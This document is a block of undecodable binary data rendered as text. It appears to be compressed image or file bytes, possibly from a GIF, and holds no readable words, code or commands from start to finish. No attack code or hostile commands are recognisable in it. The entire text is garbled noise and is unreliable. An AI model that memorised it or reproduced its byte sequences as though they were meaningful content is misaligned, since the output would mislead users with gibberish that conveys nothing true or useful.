:�����s��*<|����Q��k����֣�ɇ>r���Ǐ��� 8��pmX�J��ơ�P�lx�sć�P�}��@��X��Ivp_�$�J��.�'J�LX�`�����h�����/yi�DǬ$<�,�)d|�X#æ8���jy��*s��=l{��8�� Ŧ�A�l�1�G5�)A��&����RS���K����,�8�si)���\��n�!*���8��=���|�������s��T�Q��꾕!`L`�z�HP"���\�$�PZ����#�@fW;9D -u���:~0QHA�����x���ORat�O十yu���G� &�s�R����C4��O��r;�BL�4��h��o��\�"g��#6,Qp�$` G�����{����TT�9��6��W�4�^��*���1pX�Y��	
F"��
 �6�M�������!3��V7�5<���*�+^q��3IQ�	U k,�ds���]G6����㓍��"�S�p�i0C=���c��]�B���K��c���2Z���e�l���8At,�p ��=���D�G�e�I��h�%����ɛ���<U��b����NÓJ�t�TZ{���+(��۫��5�Τl~ 1%����#�j`EX-�U�ZÆ8��N�V��K%�G ��E��v#���P��}@{�o�䄰\�c�6<�箲k��R���$�7�%��eŏ�e�$9�m@��Z�T 6U4h!���9A�O��H���| �P�%�� �l�Y�L9��f����²s{z�V�;
L�,��ݥ�T9m�T���C7|a겢=@!��"��E��Z
`d��Y/��R���Z'��`KJ��,"�5����7�kk�z/�u����75���\���մP͢	fi	ry"W`;X�p�?��c��,��{<G�#(��
:� Wl��F#z���bw��Sn�u�����5���j��Ox�*KFt@�R*.�>�7�YߕS��9d1H#��E|�N����ؐ=�L"�Zn���76{�x����9��Ԧ�|����	t�2���tm��/f&+��c6w�@�Os+�抩5B_,�{D��
�iI[c�4��ˆ�auvQ��墔�d>�T�R# �&�&q���j�:hqU���E��} ��qMl�B�V�0�;�.`�b��W���x��KPh�|h������9��J�@_88g�*?��	8 �3�q1p�#
ě*E�8�1��9׃=,Б+{ae�'IK�<�9����3� T+X�u� b㒌i�1( ;؀u ��j,桱��
��z(:�0�����
��1�C�n*��������c�=��$������F �F��������?X	����8�8�̲\�{s
"A� 8� E$���i�\PEQ��R��Ĉ���7(�!�� z�|(y$n��0:C�Н��Š�e�S��e��ZH��+~H�H  �i�&�8��7(�SPG��Q� � x�+1���Q�{�p��#�1H-pr�G|<��I� 8�Q �ZxHk$�-�����&8�<y�������q�@kè�FÓ6I�	I^��擤z���;s�^p���F��=؄MX��\?nk�#� ��h�]�D �i�OJ�s��
J��(%�h�$ER4ű�bH�\��P�(VH_�TА��E[��"1�i�����a$��H=� �Ē��aeP���a�h�P:�H�Z �˜FȌ���>Ҁg� v� apH� �.8wȂ�'�ZˋuЀ'��w$M����ˬ8��TG8 H�-x��-��oN�l���� �jL�S �P��7���I�@��ɾ�������X?R�3R���ʾc=x�M`N]��"���G�JT� �EL�[B��2�9h�%b����P��	%QX�J ��b��!��
�;�E�6�"`����L��8z��$�f��ZX ����L��N�\�����LMp�h�� X��ی�Ћ��$MwtHv���T�� &�w�Hk��$��؂"��
hHwL�9��<� u��9E-����lI�����0B�FB6icQ�7;[Sລ�W�R��TJp���Ԟʠ�3P�� ť,Î�@������"�-�2T�Ǔ�	I�U
����UdEW̄L p�3k)iAM�\$�@/��F#��Y,}���#�,Mh�̒��j���H�����)�����Mr�L�����z��{�{�������R8!pG&e����)#�HrTL<EΉ����@�y��'�lW"�14�(=��>Y0�rɠ�-�� (�/����I�^�TG����TJ�ԝ��T�Ӄ�ԃ;(�A���D�MD.�*��;V��*Y�@S���J�Zb�Z��\��mKX��	��2хx���d���҉}�����e d�#�[(yH�=�*�o�,(,�"`���,h ʭ\*p�{��R.��0�7�w�M�x|� !��H��R�M���r��� ��8�|@�M�H��%8�{b#XWr��3LC�}P1y���F��
�P ]������"�������]���EX�IX��ԣ��%��S���U��\"���Y�PI`K^���d`_��	VT�mi���ib�I	\�
���g���#�%��T���A#2)�;�!��ZX�����H�TXߴV p���BM��'X�Q�1��Ѐ� ���u���(S0�Z��V����Z��{`��x��d���59Ѥ��¼��:�(X����>e#�]�^j�C����?C_�m�:��FN5H3�J��F��L4%���J����VU7�".d@`����M`S^K�P��ů@��Iy78 �Q'v�E�R����i5F��ۜC5���7`�Lj$ QS�=At�F!��dVc��Q����Mz�u` WK��L"��tG!XB�"M8��s0��3M ,�>���da0�ɋ�p�p������d��s���=F�:��Z�� ��7]^ �iOG@�F��GV�I؄��d���z�)����0H�)T�d���)��\��J���U^�ڣ�Q�б]�W|�:���Z����7�ƏC�j��9Mh�cև��Ҥ�x0C�x�S �5����Wa��r��s��{L�.("�G-(gج ��1�R"@>ۭg4A�S0N ���5j�a&h��ɀ�}H��>���^��^��N���͑D�
��h�bՁ��d=��[p闶_�eU�ʝj*�6TzD-˥��)�`�MH�Y=e[��$�Z��@�A���*Q	I8(�Z�6o�����0G�,�N���=�(#5f��Ҽ  2X��S� p�tP�u�#����La8��@%|t��G)`]�!���D�2@��<�)I�[�/~�0��l̓���/ys@����#(O�k>64��b-�ʀ-�˗@��%��\!�6���d3�=��:Z�*�K�鞢�W�_.#nVi�j�TjS>�S��i���� [5�;�KB�|��(d	q>_	����_~��(�F#*���#mU��h�u�8��Ɠ}@���!e�&����Հ}e�=�k�/�l
p���l|�̥�(��� `��Dp�M>z���o ��kv(urx�u|=c*�b�^V�[I�=F�z��y�	S�/�A~�������u�r��+'�x�_�VX��wb���»��i���\�4_K`�nUe��ZQ�@Px�;�e�{�j{��>�ı�'�r?�_B�G�0���=�yn��nW��,� jF�Ŵ�����a��M
8�T��k��uR�c �Ͷ8�%��^_�Q���S��r�� 8=:��1�g��{d}8�TG�v�f����vo�6�$�3��h���/��lyF��4�)��*wiF Z 5������Ҳ�}��R��ڕ�\WPj�PU�ЯUj��[�n��'��	9���x�	�
Lp��5aHW�Eo�¼R�˒�ȋ X!M�l�@�H�x��@��S5i�S�"������l�Q��#�W�̵��G��g�^����KF}XFf� P1�8�� `�)��g�Km��wo�@�
��O`����w�D��ܫW�L�2a�}��/߂���b�>7���sO~�P�D'��f����ΝA&E2�t�ҤE}�*Ο� �4g+�9|���j5NR�x�r5�ҎJ�*�w.�\��
�)S�	�ڴh1��m�%j�p"8�V��wf�d��Z�[�@&�b��!O�1� �y�F֚��x�Z�i}�W닀 �i<���U@�}���e�>��;���}od��o*�4�6�F�O(P�I2��0��7F�w�ႇ��YG�vc���i� �=��VDu�A�O��S�0��F�Ԣ�0�\��.�XD� �&�xD���>�(cE��Q(��Q>��q �$J,���I$`��p��-S>R�~���f���&�TD���w���&�iT��RUVamUWv�e�	l���~��V% �%(k�E�(��%I �pr�a���Q�d�)��c��a�Lvb�9��p�)ɱO��R�>��4���&�G��U����L-�j������0HH�"�0���;�)��1�+�R Cj���8C�(�ʗCκ]�٦���#�(h��o|P��}��s��G�H�A0G"ƭʈ�A�sω�����e�#��<��HaČO>E>����4�DG~ԑF~���$fܢǗd�&QROu�Jő�T��$�Z��r��`#�����k�E��s�%0��(`���|������+����n�=��dЩړ
>����>r�����ޮ��J:���[]�Ex�Lpt\@r�x�)�\H�u�!X'�7�ۭsģp�9m2P �
�V�B�j��7� �F��7��v���h��H;0
<W��x�@ݏ�=
1�D���(���Z�������GB2��<�,qL�4�6 ���M��%--�iB���f���l#S��䦩pm_����`�=�O}��"�ЋṊ�ځ\%�qP}E)�ַ���q�;L�:#)>��g@Ĕ �	{���Ǌf%����w�]{~,e���7.4�e5�p���,�7S8Ŭ�s��Zy��o�e�o��;
 �&��`a��� 9/
T�6�IPj���1�a�9�)�1+�L�A��|0�)\��XX��DV?�	d��0�@Lb�!fD"�B�?
ҪP
�)$-�K<��� �t�V4�)�\��P�٥�lB�lJT�4��Q�*���غ�1b<\�+��4�E.��E%��.jQ�(($QQP� ��8�RY�oXD�=��Q'Ui���*� �q��U����CIpr5V
�՟o�*7Mx��0ģ��@0�8r�F!0t�#@p���k^)�\``�n�জ��У��n;���oD�4�T%�N��1|���}.��SL�&bN�
������B*�s�eP&�Y�(0f2�
nA�H����j۰AnP	'Wʒ�6�L��\҃���Nz��)n�T��5��}��:Tb��.D�и5Ժ�0�]7�%+8�'�R9��&%\7a�E��!�HDK�����@z��"����������@����ZtH8� 
���Zd���XI0P�FX�󀊠��y0�:��<a���N �Q8�;e�����_��U��
�}��*��u
e!�
���Ȇ9���O#�8`X��� �����Cf<�ΔD)K�a���8�@N�-i�T�oչ�u��K'�����O|^�[	K#t�F�bj��� ш�v��(@ 	bH"�)Y	>D���R���jo�2����6�LeAӵ���3��~cK���uF�C"p�@ B��`1��[��&#\��>�qI��;��n��Ӎa����f���B�j �y�|�M�*���a�9d�r�7"�݃d_�����?~��^�2���E��3�\�;��߾��6��S�L�5�|i�4��j+�=+�mAa�
�ɔ�z�+a�ã�O?͠qA� �[N{ZE�((��6��S,i7%ՂSG&g�ī���j�U�f m�+ڜ{Ǧ)�<�!��C� �L]��Z���̮EX����р�y�d�|���3��s����{�10z	 7�=���;���6_F���A-�u,��%���'�)S�)S�$>��2T���HFr9%�!0^��IKE��aJ���`n[u*��߷����;0�(`b
qM�5��e��#�i���u��B#
4�U�E�BՅD	(\��\N`lSL@`7������HFٙ]�a�����WN�Z�Z��C�oC���|@�`TH �G�<Y-�Q��p@;�����@�� ��G��� � ��:�K��Cm ����i����@�T��`����@~m0QVA,DF,�.��C(�=��_������a`> �7���D�D`����B0�0�<��u�$NZ$�A�-�%�n��\��iMUlV��֕T'<��u�u�C��]`&�(�� F`��
0:�I�A���*� .������� ��vt�8A8� (̫�����7� �#@�%L�ÄD�9�@��	d�+�uY9��(�	���Șj�A9H =��:�C�pa�p =|=H  �N\� =�� �c�|�=*H�A��9  ��a���$JΡ mVփJBL� �Aap�/�M�!���L�"6�%&�$��ab����PP�R�b�y$$ףu@P�theDqڢ `+� �-~�\]��%N�b1��L O:�M� �$j�2^N3~!NE#_B�����H8"^8��2@�%�#a��c�FGN�m�N��e� c��D��M��x���d dz�JJ����ak������KnY�h�H�����Y�LF�6�> �!�J��B�PF"$
e�Q^���n�I��h�>5#T%��"XZ���$ \��L��%K\�Y#�ef��bPF7��1ց-�B�M �^�%k�����
&�9�bFfqD@���:�R�[@Nd��#���(���r!�r�ƕ��Nm���)�j�dK
P��L���Ҩh�'M2���(!֤a�$Mԥr���N@bQ%R"�q�P���`�>y�֔"o%]VneW�Ey>T.�e�DZ�C�H��.�������a��dĥ�L�g�>� @���N��f������f�&���B��j&��
8r$;��.��~Ͼ�5���Q�(�cVȫ,�qHj�u[j�^�Ș�h����f�$�J�nF���{^o�я�$\�$"�r)�isRb&��RFM�M)���vv�"��Ub�N�C�@y�B(�Bz���i�)�	�i0#}�A"+���
��"e䥣(k��2��&����q$�EDČ8,B��&L��A�dz���d��=Rc�j��T����Hl��ު*�E@��h��!��d���í�*n��p+>����F�*��[�$$g�2��>�$Nږ���I)�����A8Z$��/|'�XU0��vY�z����i{@�*�ȹ��+ �m"��'����iLX ����N�Fe�3�ƫ�,�>V�∌>*NG�Ί`j�
KǪ�IȨFf���F���+%*��抖.��,˸&�m�Ľ���(L�(Т��ڮ��f�)8�h%x��]
��:+t*e�'��uƁ��A�����������(�鹂���������0:IO.#�B�=|���
\��o>|� MD�n,�~N��
�`z�H�漊IBFF4�p��*h�^�j*�z�Gfju8��Xl���*/���^I��j�(��j�BD���KJ�Ϻ��m>h����lS�+#:4b�0�:�PʜRER� �T�	
��rj�<B(���x���)ںo�=��6���ȹ%��@��. ��Z"��ޖ)�~D��!��@l��*/e0d��H.D��1m��ɒ��B*��l�Nn�V.�R�����n;6VĲlB���jF��Źn�
���04�� ��-�c/�n��[��+ +P�p,�s.����-%�%��h��������W�my^�V1
on���kނ鹿
(�
h�%�b/��I�qm��l�n�u��hh�an�E�������8�f�fh�*�r����N�2�?�;��Vr�����&��f��K.s
��B���(g��-�8�V��?��ptΜ�>��vlg�H 0BK�.�G<�3�4O�b|�iO�P��Ai�)l�{3���3nx�V��**dA��.��R�r"2>;pŚ,G"2G65U��A�(IF��3$4?|��5�늁F�K\�^����j�`��N�+߰+ׁ+�1�4��/:�2�,�S�Ko�)z�HKB)PTE���kD7�Ngo>��#�H�4G��P�4���Qo� �/w�(uV75�&��3��H:'�=@��K@7�4K>Dou?��F��<_l8�5�<7�0&���p���.ɼl ٦��Ɲp(� ?��n�L�0_�u^��I�. �]"���V�rH�cG6԰��%��o���0�0���v����3�v>X��:�`OFQg��lB4���#7S�v�X0��Fˈ�5?�1i'w���@��(*WC�>���(2�v�Y������^Ăc��w�f��\��]C� �z[�z��K����>��9�_8�e7q85C	M|�~��P#
%�'#u�xQPv/8�7���AM�����約�٪􃡇�O7 b�����6���!,Z#��m��q۸AH�����Ķ#:��B\���3:��3�@�s��z�@��anΐo�Uw�w'ܓ�s=��R�Ù�f�lYNw�C4ێy|�u���m�F�n�"�~+x4v�y�9x�tdK�ܓ>]m�%1����M�4�0�K����;z|)�oB��p��4�$�x�kuS'�9WH��z#��C�:������Z׏��xa�uOj�J.ys�/r;x;&/4�l�F�	7����y�7�+��;n~�)�6�W;ES4o���9�柤������;W���O�Dհ��B�1BG�5#���!�綿�RC�í#��)ܲ0��S��A�m�»��3�#����C�ߺ�D��u��������Õ[�߃�ۺa>h�����c�37A3l$�z ��f���;��|�J�hߦ·}��!L{���[P���/=,3��;�P�#it*�
T���2��]�e�5��2��KVxLx�#:��3�"�Zb��4�؈M3�P#��%,@t3�#���:W�=�W<�$~���G贻����j:��62@��'g���>��'��A9	ޓ��A���x�����pQW����K	�^�z���W���~���)��~x�Y/h�bv �$�О�Ā3T���A}:�
U��/_�p`A{n�m3�8g��qt�̣3h�B�Hn���ҩC	��:kҨY�f�3z�ܑ<h���Aq0C��'�=���[���0����t�0��=xp3L����;�}Ҟi���M�S�y�9s��i���#,�B �~JD�Qb�"(��1�����_�>~��N&v��c���T*��2�3��4��"Xh �
�$"���
��	���
\���^�I&�l�I��N{ ��r3`50���'0�j�(�����1D��Q���\�q!0,�g���9KK{&��	ւ�-��rd�,A�-8��
l��K#13�L�;#��8��dH:�l����4l"�*�jBm��9���^�g�|����M�Z�K4:q��tX�9��hF:�{a�N����	)�}��#}
�'}ܓ����}/<(P?���O֯,
R�R2E:b��[�OC�,�����K:�ZOt	��jM)��*5-'E�at����ǧ�#����G��$�+��: -|�h��,�R��	���-@� S�3;ދ�:�A,��s��;�s�>��,�5Dc��  !�	 � ,    u�  � 	46PPA�x%$�
���J�H�NŅ��@��0�G� C�I�bD(g�T頥��0��)�&MY7q�� fN�1�F
��УF�"ݗ��R�r�B����>~d����D֮`�����ٳ_ӢE6l��0�nݻt������߾fx0�@�'Jh��dKǐ�x�؎���3����eS�=m�=���J�Uͺ�Ө��ƖJ��Z�^�⾍�)�ߺ��>�8� %������IL��
F���$�����VY����5�wI����C�v���줲�گ���W\��`�5r��qzA��aH@@>!�؆�a�Xw!dQ5����C�e&Xx�䢋K�ZM�_h7�H�|��ǚ~?�W���H�`�L.ydp`U���Q(��a��!Zn�e�]� Qu�Ї��be���)z�Pg/���x樣i:��dTr )h��	i�F>9�o6Y$��
���Q6h�\!��a�����v=xe`��a�f
��Cjʹfsp����y����I*�8�&y�J����O��[�����J6k���F+mV�R[���F� q�b
�[ކ�\b���B$��]r��뉬n �xp���
ApGي�	���:��L�!�(or�C���6ܰ�P>,qo�F�Vn�b�m��r\�`���K�����yS�e��l/�����RA���[�K�
%��~Ď5eL��4�ˬ���XUg���m(i��v̏�T���Ϩ���j7/�`3o�Hl�K6���޸�����8笀����B��C瘔�d/=��TS~0�]��YO5Z���W�(�_��q�cwl����*�-��� ��.�xOrs�9����w�.��/^t�G�4�qAߏ�#��Gj�9��>zVXNը�2�`0���s�=���O����zb�ԟ�C��C�y�_�����|�l8s�H �[��YH�O�pd4������!܀�ThC�{���>i�%�;_�4���%�51_	�>���}��G�t.��Neqڟ��nGD��b�i�3V�FJ�, �h4�!�'�d�pC���~!���!���� ��s���=9B��L���s�>�P�:�G ��A�� ��"b���AU��Ⱦ�4+Y�K艛&�W$��9�Aj��|E�Eʒ�O*8>-nы\a1A�2~�t�ծ��7b�Wݨ!W�wG:�Q{{���8�Ņ=�&��$;J�K;C��s\����g;���B�D����z����^�rOO��,�2Z �W���E�%��?�� @�AŴ�:md�8�1�������z��d!IH���p?�����ؔ��*i�Kƫ�A���l��%�3gM�:!J����y���;�ŰJ"�b��-�8Qc��=�\��,e걩�ġHI�O�o~x@���+�H�f��x�f�%)l��
��;^Ag�`�`�*,�I.���f��BR1�X��i�gu5����U+:}�sd��I�*E� �hd��sR�t�*�̰����&�n�L@��jWJ���eiU����Q�&�
,�K�R= ���=-�1�-��lD/���r�c;$d���~4�[�R N�����%5-jU[��-r�	iC��hp����H.�Vۑ��8#%�nj�'��!����J`���aA;����EE�����=�y���B����^Bμ����dH�nt�]Ѝ;H�x�8�XgE6=�����H���V�m$X�H2MY�y���l�Ǭٙ���Y̕�tU08������o\0��e+�!Šz\Vb��_�Va58bD8��R>���T�5��^�����w��MӸR�lq?	��=��)x[��0H�z�el��d'�ʣu_#嫈�
d�h��k'yV˄��
8��{�N�L������� j[���~3�,���Q�����+X��XM��u	]�:آ����-3�KƎ�� ���Ё4J�4�-���m4fm,���;���1Gs<cY�P�g���E7������A�i�V���LJ'9f�2ĀV�nG)J&�\�юs��gm�9� z��|!}�{f�;_)#��\��B�j�:�{�[ì�-�$����(�+�>����#���)گ��mi �<��ף��i�m]d�*z���ۏY{*��I�N�T��\c��*Ta B����6o�
��4e����h��H�y��>�����04-Qt��U�}j�����#��6,"�@�l'v�
���)^ȋs�ȸ^���w�_� K�z5�|!+��|����qf��r�ڽ>���I��WU`�e2�9+�w+���y��vb<�z$F���m�WWorwp}�g��t��=P'oI����WK�F~}$Wj��L��vY�j�-gk+�xWxK�x|}q�^k'r��6Xx�'Z�%G ` �_0]`��!�/�)\�dmgR�tZ���4۱-gVfs	��E��Sr�z�F�z�7h���X����t���3n�5G7%յAa����
�zD�w�%@�|:�g �k(����ua�bׅ��W�qI�oٷx�5c%8Z!Јa"��P���
Cx����b?�q�M�g!l)U�zt�@��l� �;w�8t�thb�WQx'��{Ub{(|�AGt�h~�H�JHx0�x�w#�H��稊��x��KZ�8=�k]ba�u�B�_PmSG����2�hgv�gr�x�^�y��yv�.�6�f��IцIZB�fH�l��Ǹ���T]EB|eE?�8����|��ni�hb�F���c]��K��`x�]�q��d�'����&Z�Fk��>ɓI��CH }����h�A�u���o�^@o<�_��Z&3���d/���,@G�օbX8o����~({hЗ�ב�i�f�%�o���(���� $C"U�hYhķ�������Z�h_�O	xQ�~��xЍYW� ��i�;i�A����hո�J��`Л�b���` �������(�Yٌ�ycp	ȱH &�VfI�SH�)gIq7Ѡr���d3�Ë		���	{������ɗ�ّ0ɜo� �v�d@��90�?�H���K��:�ٞ,ْi`uC��e`}P���)o��h���=��i�$J�V� �7�[Y��֡V	���%P���y��XF0)��T���O��^�O!��*a�k�u�i�����Iр�p`1�`��3E\ʥ�3��������	���x���K�u�� ��#z�$�)$hKi��У{��}9�;���(�3:�V�'�Z�W��(����
�Ǉ��7����$�_0�*:��ib����t�Kx)������0�3 �Sf0e [�D�����3seS�V~��X����z`ʺf���h*�kʦn���(�ɘ�	�=�z�	(�byjG��`৘���X|�h�
��yO�*�z�}0]����*��z�������j-�������T:��<ڏ,�uJ��ȑ%Ǥ3@e	qZ�rF��HdSj�
�?p��cJ�j�& ��:���k�Pj���*o�(�qQ�0P+d�w���*�0Y�{�ʡ��j�7{g��Ȳ�Z��Z�^����-�}`� ��D��{�� �U��n�}�
nЯ����z��ڊ��w���u6S�xv@'�Z�3� ��M|s�<�d�4�l:���z���n�`wq��p� ����6�����W�����q*P�@��0�`\j��9�(yP��ֵ�zm
��J���gK����
��謁{��Զқ��k���s����덌��9k�Ue�%e���y��K�x�
������{�+<p�3`�&��h�}	�0�
��`�K�4k�-Y�
�`� Y)�� Xa����k� ��A",|$��i�o�-0���l�@�z[î�fSk�X�7L�>l���zA���J�_�%jw_g)! �I뛸�:egRf���S��KW���!���z
����&�| 	�����	5{��6��ˍ��XrZ�V!sx,*d��-��+�X�ț�����<j�l	l8���9��ʘ��|əLɜ��4l��ت�*��`�����d�R��'�K'� z	8Wl�4S$`��u@���q��i��m<�����˙�q�E��|� �Ҭ��Pp�{�;v���z��6�e���p�G|~ ��|���h���Y��f��<��F������σ��M���?z���~��xe�u��3�\�`�Gz�W�� ���
Ҽ}��𩬟����0�@
�p��j�����S�^�ד��I��Kz�ǖ�98���$J��`g �L|�l�u��Q��%=���6�_��7�����d-��9������J� �ЉR����!��Y���G�o�����At���f~)��		�0|�	��I�й2�ʌ�߫�:}�ך����i0\џr �d0R/��8i�>;=)k+Ɛ|��z�T��t�~p�0̬2K��`��Pֻ-�V���m������e
�f}�@�g@�q�Ĭz	�������~k.��������S�f�W���d	�PI����J�fp0;̎	z�	+�V��ٗ�́�����ڟځ� M���� ����5��<�1
�)�I�Mm���t �����J�3���=��<�	��ȍ�0���MuP�7n��j��I��z=�ъ�����pDY�7��s�D�Dtֺ���f<üƷ������H�b�L�!�]X��@��� |U��y��<��)��&[�������h
�q<�^��=�n��܉��΍����.��֦z~]Yvl`�D��exQl�S���93X�}cS�I ����)!��������z��{�tc>�d��J-Ry8C�}�t���s炼�e{���� ���}������ ����hp�7^��<㈎�>֌�؉<��	�^�>~	�xO�8�E.�mU�[/s|�;4�ѱn��@!M�W�ؑp��z ǅ�M�5�:Zൟ�� U�dpڈٟ&/P�-�5j��5v^5�_�e� ś���$-��o����E����J���n���i��p���ݝb�
��Z�g�a�:#�t��(��x�@'��b���ƂnϿ.ɞ��>��m��u~Hep��5R��̞F�k&������ x��н�L�h��-.������h��Ͻ�l��J/���?J����~䙒
���K�xS��]�K�3���x` )�,� ���VK#�~0�����	�Nm� n��cd�$Ɨp {ٿ������ �,����Ӑecl���Fi�S��޹I����+���ɔ��/��Ht�A�������YCǏC?i�Y�K`�4�\�0cF��h�Y�� >|���	"_�0a��	в_�K!.��i�e*���I�G�Ax����¬]���h�6(T�`���^̚��V

�a�[l��u��{��Ų���Z���I��̝8�oe�c�VAG~��;S9��	�>M����'8�B�ye�-ԩ�<FCǴ-8m��s��������^ 6�v����>~�'�o���d�$Oz�z�~��w���}r��Wbz ~d�?�oz�ʉ���~b���!|����ha({h��V�Ǟ6<;�� C��h����
rM �
:��fJ�#��*l�6Z�!�P�E�Јe�>�!��/�2�¸d�KP'#uB2�V�����al�¥�9�(��.瘪�Y(����J ,3m�$	A���f��)A�S�<�/�K�O��4�0�#�8 ���*h��θ,�������xGFrD!�r�D��@h{I���{�?ݰ�. �CN>���Ͻ鬳.�]����2��u�}���<�P�Y2ʋ��^�K�����'����O1��'� �͍>
la�YA6J;����.,�)h#�QƎ"�����F�2�1�I�Ut�|ҧ�L2�#y�2)��E;��R���K�	�Fx���Ҫ,�\0���;���g<�����_4�H�c�E��$@Θ�Ғ&�0@
BÑ��x���P[�_�˞/y)�~�71(�&~�F�7ߪ+���6�Z���o��#���#9�A��k	�6�`��n������{	ԉ,ׂ|,�'/{V��^�W��|AQ!o\�!�^{x�3Z�F�%�tG{zLi��\�'%[:�b��L�D̠�-B*P�˖�l��.��J,�ƚ�����h��D���-
}dE��HQ��CL�WjR;�
4�|d*v����8� 1���(E��T��쁒|��;b��Lv���=�c��'���%��֬'�aV�@��D 9ґCs�ӝk���U}PӅ� `��@ |��nXPbW��<h�� F�)Z�E&�E��z$^�H0��!G��^�$�/���H
�6���K(R��
�q���p.�p���tY3�����A��h2��8�iv)�,间�8�"��bL )�A0b���8s@l�R��PB8��>*jz�&5��L`A
A�p��&7�Y�?ʐBǇ��Gp�#wB�8�Qz����=��P���Ӊ��Uu�������	�N�S: 	�\��Ã���4o��`�@4��Et^a M5�!�j�cJ����Y$G�iW�ĺT(�%�ԉNy��)%�t��-���	�]��(�*>��*�t��:�
��l�[�7�;կP�����p�� S 1M2π�IP6�
T�Zc�屚�PT$	=l⚊��1nz�>��M�Wn���8��a��wb�����ۃ��-Q�ԪV�����q����� �4i\�ҹ��# -�Az��H���2�z橌���t��]�K����n=�P�0I�4;�$r���&⒐ҤQT��=��e^
e��+&�~2�Ȉ�T�@&d>K�R蒔�  ���z�H���`�'E�	��@	"�Θ4
l�(��:l=���w�C$Db����%I�'� 94���nb�$�^���)=/k�sj�Y	������<����h�H���p�����c܍\C��jSQ�>�%q�d6\�E"��	;<i�p�r��0�Dд�`��vC0�>ho3���5��ј��_��a\r�}����w|�
(���-�GqKP���	Ҥ��Y8{��6_�"-�.M �u�#�Bh�A�8�&V���m�A�X��N�'^����Mo��[�[�Ɠ8�D�e���w���!��K���>�Y�=�{����4;�B(=�L[���AZ�w{�>�V́���h�6��Y�j�prS
H��9ϟ�C�)����Y��MEڠBC��YrA�2�������&�@
���b�xpd� �8D��Ԍ��B-v��V�tt;-@���C/~A����9� cq��������݂�fiCL�b�!�@ۓ�v�Ѐ-�"��s�ܝ;��V߹uY������;	/� 1��I|s/�{Dމ��y�yy'2�8�ڼ>y6�����g���%���n�%v�B�AHC0�63�^�U��s��{��^��Ki���)��y{��*�b�B̟~1����p��:��=��6��%�o�N��/xo+:����#.�^0�b�@�*��� [��8�O��_P���X @�L@��C �����x=�;�",K�bs;�{�Ĉ��(�4�H��I=C�	<=q�A���+�w����k�^��fq� ��ü���0�$�A��!��Avڍ��A��@u	���ҭʨ����>�&3�&�S�<�ỽ�hC�̳6X�v�>���+�
3�>D �Dh���� �C`W��B�K�N���:���OX� �.��#^0:?��+!�@B��D��ٌ>L�d�0x ���Э����C;�3�8�;��V(�8�c<�c4 3@���E��Aq1=q�BЫ��,�0!l�"TB��w[B��F��{�{�v�(��ҋ�~p�/�����Xs�k���5<C5H����4TC�cC7T�GH�<��ɳ�˳`�>H������D��V �Ox>�[ � G8IpD��R`D�c��+?8�?N� X�  <:K��L�H�ed@DXAX|�	�EZ�(.|L�=�#1�`Lc�Jd��=0FH���4����{F�����쎺q�kd�L��G�Gq�� Bo����F�z���L*D� ��|p��;5�O�G6ȃ>�d)���sC�ܾ<�C|�C��K�B�`Țt@|�H�b�^(�g ��?\��9h�8�IT��ۄI�X� �9��E�>H�N��d���CUS�kHA��CX�BIHJ�TJƌ�\\�4�l����aDF�LF�40S8IY�ryA�L��*6��k����s�K�������u3�ȣK�p�Fd	=%��vıX��T���,|��$���J��DC�,�z85�L�<͌$���>�3(@HMLX7x@�:���tAh��� h����M@?R`���l���CK<�O�O$��X
H?㋺HpC�<JC(
̇�D�����2#8�ŶK6�,Ƭ<Ʈ�S��S�V�����X��ں�Oq�6��A�L�l4����#$��*-�O�Ƿ�O�\K������������5ȣ�,��#ȂQ5Dщx��U@�ȫ�>B+�4�CL�C6��0iRHD���/�DR� �Bh�C�W�XH�=�����B{�F��@VA�RE� ?�5E����Xh�4Sy�WyMJ���|�ì�3T��O��E%0SІ>��4IJ�@]X�lF2U�̍�Q���,�Ƹ��Fm�q��u��UP��K���%��trп����Gz���V�pSm�Vu��,�ދՏx8Z=>D8�`��[=+=����>x�՜�fպ!���]��܃�M�8�4�M(���#(���?��@׳2:�JM8@���� �r�G4��2��r����
��6�@8I�uOp��G`�?uXG�G��O�\��܇UJ���ӑ�|P��K�u�<YM=�˒��˃]�S��`��,��O�������	kJ�ĝG �/�����Y="�:0>�}��������w�@K7P�9��N  ��zЧ|(ESx��'����?�j�ҩ��ի({��I OWpl�RH�G ):�=>M��i��3-Ӽ5�;|�G� �]\��	������������U\�\�DLD�@���X!��z8'ҳ���� P���{�ԑ��w�T��Obѧ��a���ñ�\t�����T�P�Ѳ�ދU೽�`��L:K�l�X���{��P|�Z��W�9]��Bd9�>�M�%�¼_�pRh�I�!���ٷ�~Y��~�`	��Xk���}����\T`M�`M�`O�\��0�ͣUD�6�����K%��J�J��.� j]G��]�%V��0���B)^���d^��Y3�=-N��@O��>tCLX܇TS��f�_�`�)���Q�`��k�C�o�B֩�~ �K8S��>7�J�D�� ����� _��;E��z�F��P�p����E��h��@N��N������\�����J|O��ؘh������ɲ��K�z���Zb��<�K���]���U��-=�P{(��L�J�+�=kjfjZ�EpCj�:J�����f7 ��\ �PTFU:��F蒰�$���%�C=zƇU�����\8��LWA��E]T1`�c`����F�&�:Z;!}d�6�Q����~O�hT�d��h.���5#�� )�ygUf�ɲ�^ye�i�%����q��[>b�Vbo��Q-[��NUS.��Z^�*Cf�bgnÆ�j�j�Q��4�t�t	K�DL�NH/>pM4�_i�>䷎k���>�RS����s�kE.l���/#ߢQ2:!ކlɦl�ʾl��L΄M^�6�#�D}P�>m٦<��eؖ�H��!vp�6��c�wD�)����W1�б��3\�|���ڽ@���f��^�@�Ƈ��[��0 f�R�]���%�{��J�J`�l�=��|S?���=��žfP��0p�����1��F��1�5�Ƅ�ÝhV�\_�l��h��h�hT�5���_�EpD��,Gb�7�P�em�"�؅m�{p\>�$n�hD���|ʀZ�5�����13L)M���Ͼ-CE�0 �R���0X��H�DǴ�&��X�_��N�50�b����+�sd�r�fr���/���Ƅ2�-����5P�h8���h����.v�=u0m�݇���m�ݙ��q�Y~wLe��t�t���J��I�Gq5��u��#����2�fЍ
,@�ZpWHR�r�L���t	w�������ʸY�\=�~���s:�i`�%gLhi����|mh4���W�8��9�hV��N�`�j�\f�ᨛ��w������D�p���_�y�p���v�X�==�[���4ߚ"�N�t3�{����P�R;oR�?�=p�N�DK [Y߃_��K`Y� e|�gD�$�(V�^�oa�� �o�xT�y��Q��:1���~�l�����o�����	�ܥ�����]���?m�F���%\�
